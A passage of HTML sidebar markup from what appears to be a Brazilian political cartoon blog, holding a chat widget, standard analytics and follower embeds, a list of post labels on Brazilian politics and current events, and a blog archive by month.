<div class='widget-content'>
<!-- BEGIN CBOX - www.cbox.ws - v001 --><br/><div id="cboxdiv" style="text-align: center; line-height: 0pt;"><br/><div><iframe frameborder="0" marginheight="2" marginwidth="2" height="305" src="http://www4.cbox.ws/box/?boxid=3541231&amp;boxtag=3691&amp;sec=main" id="cboxmain" style="border: 1px solid rgb(219, 226, 237);" scrolling="auto" width="200" allowtransparency="yes" name="cboxmain"></iframe></div><br/><div><iframe frameborder="0" marginheight="2" marginwidth="2" height="75" src="http://www4.cbox.ws/box/?boxid=3541231&amp;boxtag=3691&amp;sec=form" id="cboxform" style="border-style: none solid solid; border-color: -moz-use-text-color rgb(219, 226, 237) rgb(219, 226, 237); border-width: 0px 1px 1px;" scrolling="no" width="200" allowtransparency="yes" name="cboxform"></iframe></div><br/></div><br/><!-- END CBOX --><br/><script src="//blogutils.net/page_rank/rank.php?k=CVNGEK0HEW&amp;s=1&amp;.js"></script><br/><br/><script type="text/javascript"><br/>var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");<br/>document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));<br/></script><br/><script type="text/javascript"><br/>try {<br/>var pageTracker = _gat._getTracker("UA-6741126-1");<br/>pageTracker._trackPageview();<br/>} catch(err) {}</script>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Sigam-me os bons!</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2416377420526782734?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyZTJlMmUiByMxNTYzYzMqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMmUyZTJlQgcjMTU2M2MzSgcjMDAwMDAwUgcjMTU2M2MzWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.ivancabral.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2416377420526782734?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyZTJlMmUiByMxNTYzYzMqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMmUyZTJlQgcjMTU2M2MzSgcjMDAwMDAwUgcjMTU2M2MzWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.ivancabral.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/charge%20do%20dia'>charge do dia</a>
<span dir='ltr'>(755)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/charge'>charge</a>
<span dir='ltr'>(378)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/elei%C3%A7%C3%B5es%202010'>eleições 2010</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/futebol'>futebol</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Bolsonaro'>Bolsonaro</a>
<span dir='ltr'>(92)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Impeachment'>Impeachment</a>
<span dir='ltr'>(80)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/corrup%C3%A7%C3%A3o'>corrupção</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/golpe'>golpe</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Michel%20Temer'>Michel Temer</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/economia'>economia</a>
<span dir='ltr'>(61)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Lava-jato'>Lava-jato</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/bolsonarismo'>bolsonarismo</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/dengue'>dengue</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Dilma'>Dilma</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/seguran%C3%A7a%20p%C3%BAblica'>segurança pública</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/viol%C3%AAncia'>violência</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Portfolio'>Portfolio</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/abc'>abc</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/RN'>RN</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/chuvas'>chuvas</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Lula'>Lula</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/ilustra%C3%A7%C3%A3o'>ilustração</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/sa%C3%BAde'>saúde</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/copa2010'>copa2010</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/ecologia'>ecologia</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/covid19'>covid19</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/am%C3%A9rica'>américa</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/copa2014'>copa2014</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/congresso'>congresso</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/elei%C3%A7%C3%B5es%202008'>eleições 2008</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Ivan%20Cabral'>Ivan Cabral</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Zez%C3%A9'>Zezé</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/corona%20virus'>corona virus</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/olimp%C3%ADadas'>olimpíadas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Sarney'>Sarney</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/campanha%20eleitoral'>campanha eleitoral</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/protestos'>protestos</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/cartum'>cartum</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/cpmf'>cpmf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/fome'>fome</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/maturi'>maturi</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Link'>Link</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Operac%C3%A3o%20H%C3%ADgia'>Operacão Hígia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Wilma'>Wilma</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/aquecimento%20global'>aquecimento global</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/humor%20urbano'>humor urbano</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/inf%C3%A2ncia'>infância</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/m%C3%ADdia'>mídia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/quadrinhos'>quadrinhos</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/stf'>stf</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Edmar%20Viana'>Edmar Viana</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/carnatal'>carnatal</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/clt'>clt</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/diversos'>diversos</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/estiagem'>estiagem</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/imagens%20engra%C3%A7adas'>imagens engraçadas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/impostos'>impostos</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/jornalismo'>jornalismo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/psdb'>psdb</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/reforma%20trabalhista'>reforma trabalhista</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/seca'>seca</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/transporte%20p%C3%BAblico'>transporte público</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/v%C3%ADdeos'>vídeos</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/ALRN'>ALRN</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Festa%20do%20Natal'>Festa do Natal</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Grandes%20Temas'>Grandes Temas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Isabella'>Isabella</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Pok%C3%A9mon'>Pokémon</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/P%C3%A1scoa'>Páscoa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Zelaya'>Zelaya</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/caricatura'>caricatura</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/cidadania'>cidadania</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/cortes'>cortes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/distanciamento%20social'>distanciamento social</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/elei%C3%A7%C3%B5es2018'>eleições2018</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/esporte'>esporte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/eua'>eua</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/game'>game</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/humor%20do%20rn'>humor do rn</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/isolamento%20social'>isolamento social</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/juros'>juros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/mulher'>mulher</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/%C3%A1gua'>água</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/%0B%12%06sa%C3%BAde%0C%0B%12%0Dcharge%20do%20dia%0C'>&#11;&#18;&#6;saúde&#12;&#11;&#18;charge do dia&#12;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/COP15'>COP15</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Edmar'>Edmar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Evaldo'>Evaldo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Fotografia'>Fotografia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/IRPF'>IRPF</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Itamaraty'>Itamaraty</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Jesus'>Jesus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Moro'>Moro</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/M%C3%A3e'>Mãe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Pai'>Pai</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Pivete'>Pivete</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Robinson%20Faria'>Robinson Faria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Ronaldo'>Ronaldo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Tarcio%20Motta'>Tarcio Motta</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/Terrorismo'>Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/amaz%C3%B4nia'>amazônia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/arthur%20lira'>arthur lira</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/cargos'>cargos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/charge%20pr%C3%AAmios'>charge prêmios</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/cloroq'>cloroq</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/css'>css</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/democracia'>democracia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/ditadura'>ditadura</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/elei%C3%A7%C3%B5es%202022'>eleições 2022</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/emiss%C3%A1rio'>emissário</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/evento'>evento</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/finados'>finados</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/garimpo'>garimpo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/grupehq'>grupehq</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/guerra'>guerra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/illusion'>illusion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/ilus%C3%A3o'>ilusão</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/imigrantes'>imigrantes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/internacional'>internacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/media'>media</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/mensalao'>mensalao</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/militares'>militares</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/mp3'>mp3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/nepotismo'>nepotismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/opa2010'>opa2010</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/ponta%20negra'>ponta negra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/pr%C3%A9-sal'>pré-sal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/sal%C3%A1rio%20m%C3%ADnimo'>salário mínimo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/sa%C3%BAde%0C%0B%12%0Acharge%20do%20dia'>saúde&#12;&#11;&#18;
charge do dia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/solidariedade'>solidariedade</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/televis%C3%A3o'>televisão</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/totalitarismo'>totalitarismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/tr%C3%A2nsito'>trânsito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.ivancabral.com/search/label/uniban'>uniban</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
